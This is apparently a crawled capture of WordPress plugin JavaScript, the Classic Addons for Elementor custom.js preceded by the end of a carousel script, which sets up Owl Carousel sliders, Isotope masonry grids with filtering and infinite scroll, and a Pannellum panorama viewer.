		var items = parseInt( data_json.items );
		var items_tab = parseInt( data_json.tab_items );
		var items_mob = parseInt( data_json.mobile_items );
		var duration = parseInt( data_json.duration );
		var smartspeed = parseInt( data_json.smart_speed );
		var scrollby = parseInt( data_json.scrollby );
		var autoheight = data_json.auto_height == '1' ? true : false;
		var autoplay = data_json.autoplay == '1' ? true : false;
		var rtl = $( "body.rtl" ).length ? true : false;

		$( c_owlCarousel ).owlCarousel({
			rtl : rtl,
			loop	: loop,
			autoplayTimeout	: duration,
			smartSpeed	: smartspeed,
			center: center,
			margin	: margin,
			nav		: nav,
			dots	: dots_,
			autoplay	: autoplay,
			autoheight	: autoheight,
			slideBy		: scrollby,
			responsive:{
				0:{
					items: items_mob
				},
				544:{
					items: items_tab
				},
				992:{
					items: items
				}
			}
		});	
	}
	
	jQuery.fn.redraw = function() {
		return this.hide(0, function() {
			$(this).show();
		});
	};
	
} )( jQuery );



--- FILE ---
content_type: text/javascript
request_url: https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/js/custom.js?ver=1.0
body_size: 2010
content:
/*
 * Classic Addons for Elementor Scripts
 * Description: Classic addons plugin have 20+ massive widgets for Elementor page builder.
 * Version: 1.0
 * Author: zozothemes
 */
 
(function( $ ) {
	
	"use strict";
	
	$( document ).ready(function() {

		/* Shortcode CSS Append */
		var css_out = '';
		$( ".cea-inline-css" ).each(function() {
			var shortcode = $( this );
			var shortcode_css = shortcode.attr("data-css");		
			css_out += ($).parseJSON( shortcode_css );
			shortcode.removeAttr("data-css");
		});
		if( css_out != '' ){
			$('head').append( '<style id="cea-shortcode-styles">'+ css_out +'</style>' );
		}

		if( $('#cea-panorama').length ){
			console.log("test");
			var img_src = $('#cea-panorama').attr("data-src");
			pannellum.viewer('cea-panorama', {
				"type": "equirectangular",
				"panorama": img_src
			});
			$(".pnlm-load-button").trigger("click");
		}		
		
	}); // document ready end
	
	//Window Load
	$(window).on('load', function() { 
		
		/* Theme Owl Carousel Code */
		$( ['.cea-related-slider'] ).each(function( index, value ) {
			//console.log( 'dsfhdskjh ' + $('.cea-related-slide').attr("class") );
			if( $(value).length ){
				cea_owl_carousel( $( value ) );
			}
		});
		
		/* Isotope Trigger */
		$( ".cea-archive-template > .isotope" ).each(function( index, value ) {
			ceaArchiveIsotopeLayout(this);
		});
		
	}); // window load end
	
	function ceaArchiveIsotopeLayout( c_elem ){
		var c_elem = $(c_elem);
		var parent_width = c_elem.width();
		var gutter_size = c_elem.data( "gutter" );
		var grid_cols = c_elem.data( "cols" );
		var filter = '';

		var layoutmode = c_elem.is('[data-layout]') ? c_elem.data( "layout" ) : '';
		var lazyload = c_elem.is('[data-lazyload]') ? c_elem.data( "lazyload" ) : '';
		layoutmode = layoutmode ? layoutmode : 'masonry';
		lazyload = lazyload ? '0s' : '0.4s';
		
		if( $(window).width() < 768 ) grid_cols = 1;
		
		var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
		c_elem.find( ".isotope-item" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
		
		var cur_isotope;
		
		/* Call ssotope after image loaded */
		c_elem.imagesLoaded( function(){
			cur_isotope = c_elem.isotope({
				itemSelector: '.isotope-item',
				layoutMode: layoutmode,
				filter: filter,
				transitionDuration: lazyload,
				masonry: {
					gutter: gutter_size
				},
				fitRows: {
				  gutter: gutter_size
				}
			});
		});
		
		/* Isotope filter item */
		$(c_elem).prev(".isotope-filter").find( ".isotope-filter-item" ).on( 'click', function() {
			$( this ).parents("ul.nav").find("li").removeClass("active");
			$( this ).parent("li").addClass("active");
			filter = $( this ).attr( "data-filter" );
			if( c_elem.find( ".isotope-item" + filter ).hasClass( "cea-animate" ) ){
				if( filter ){
					c_elem.find( ".isotope-item" + filter ).removeClass("run-animate");
				}else{
					c_elem.find( ".isotope-item" ).removeClass("run-animate");
				}
				cea_scroll_animation(c_elem);
			}
			cur_isotope.isotope({ 
				filter: filter
			});
			
			return false;
		});
		
		//Animate isotope items
		if( c_elem.find( ".isotope-item" ).hasClass( "cea-animate" ) ){
			cea_scroll_animation(c_elem);
			$(window).on('scroll', function(){
				cea_scroll_animation(c_elem);
			});
		}else{
			c_elem.children(".isotope-item").addClass("item-visible");
		}
		
		/* Isotope infinite */
		if( c_elem.data( "infinite" ) == 1 && $("ul.post-pagination").length ){
		
			var loadmsg = c_elem.data( "loadmsg" );
			var loadend = c_elem.data( "loadend" );
			var loadimg = c_elem.data( "loadimg" );
			
			c_elem.infinitescroll({
				navSelector  : '.post-pagination',//'#page_nav',    // selector for the paged navigation 
				nextSelector : 'a.next-page',//'#page_nav a',  // selector for the NEXT link (to page 2)
				itemSelector : '.isotope-item',     // selector for all items you'll retrieve
				loading: {
					msgText : loadmsg,
					finishedMsg: loadend,
					img: loadimg //'https://cdn.dribbble.com/users/968568/screenshots/3339151/loader.gif'
				}
			},
			// call Isotope as a callback
			function( newElements ) {
				var elems = $(newElements);
				var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( ".isotope-item" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
				elems.imagesLoaded( function(){
					c_elem.isotope( 'appended', elems );
				});
				
				//Animate isotope items
				if( c_elem.find( ".isotope-item" ).hasClass( "cea-animate" ) ){
					cea_scroll_animation(c_elem);
				}else{
					c_elem.children(".isotope-item").addClass("item-visible");
				}
			});
		}

		/* Isotope resize */
		$( window ).resize(function() {
			setTimeout(function(){ 
				grid_cols = c_elem.data( "cols" );
				if( $(window).width() < 768 ) grid_cols = 1;
				
				var parent_width = c_elem.width();
				net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( ".isotope-item" ).css({'width':net_width+'px'});
				c_elem.imagesLoaded( function(){
					var $isot = c_elem.isotope({
						itemSelector: '.isotope-item',
						masonry: {
							gutter: gutter_size
						}
					});
				});
				
			}, 200);			
		});

	}
	
	function cea_owl_carousel( c_owlCarousel ){
		// Data Properties
		var loop = c_owlCarousel.data( "loop" );
		var margin = c_owlCarousel.data( "margin" );
		var center = c_owlCarousel.data( "center" );
		var nav = c_owlCarousel.data( "nav" );
		var dots_ = c_owlCarousel.data( "dots" );
		var items = c_owlCarousel.data( "items" );
		var items_tab = c_owlCarousel.data( "items-tab" );
		var items_mob = c_owlCarousel.data( "items-mob" );
		var duration = c_owlCarousel.data( "duration" );
		var smartspeed = c_owlCarousel.data( "smartspeed" );
		var scrollby = c_owlCarousel.data( "scrollby" );
		var autoheight = c_owlCarousel.data( "autoheight" );
		var autoplay = c_owlCarousel.data( "autoplay" );
		var rtl = $( "body.rtl" ).length ? true : false;

		$( c_owlCarousel ).owlCarousel({
			rtl : rtl,
			loop	: loop,
			autoplayTimeout	: duration,
			smartSpeed	: smartspeed,
			center: center,
			margin	: margin,
			nav		: nav,
			dots	: dots_,
			autoplay	: autoplay,
			autoheight	: autoheight,
			slideBy		: scrollby,
			responsive:{
				0:{
					items: items_mob
				},
				544:{
					items: items_tab
				},
				992:{
					items: items
				}
			}
		});
	}
			
})( jQuery );

